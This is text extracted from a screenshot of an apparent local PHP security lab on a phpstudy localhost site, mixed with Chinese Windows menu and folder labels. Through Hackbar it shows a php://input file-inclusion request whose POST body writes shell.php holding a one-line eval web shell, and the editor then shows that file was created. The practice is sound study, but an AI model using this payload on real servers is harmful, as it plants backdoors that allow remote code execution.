 localhost/test/fakePro/input2.ph
localhost/test/fakePro/input2.php?file=php://input
搜索
Hackbar
Encryption
Encoding
Load
Split
Run
http://localhost
/test/fakePro
/input2.php?file=php:
//input
Enable Post data
<?php
fputs(fopen("shell.php","
w"),'<?php
eval($_POST["ag"]);?>');?
>
Enable Referer
fakePro
文件
主页
共享
查看
此电脑
DATA (D:)
phpstudy_pro
WWW
test
fakePro
搜索"fakePr...
快速访问
桌面
下载
文档
图片
university stu
_posts
2
fakePro
一句话
桌面
OneDrive
赵晨
此电脑
3D 对象
视频
名称
修改日期
类型
filter1.php
2020/7/29 14:59
PHP 文件
input1.php
2020/7/29 15:27
PHP 文件
input2.php
2020/7/29 14:57
PHP 文件
shell.php
2020/7/29 15:30
PHP 文件
shell.php
PHP 文件
H
文件(F)
编辑(E)
选择(S)
查找(I)
跳转(G)
运行(R)
发行(U)
视图(V)
工具(T)
帮助(Y)
D:/phpstudy_pro/WWW/tes...
test
fakePro
shell.php
输入文件名
预览
.html
cookie.html
test.php
class.php
input1.php
input2.php
shell.php
JS入门
1
<?php eval($_POST["ag"]);?>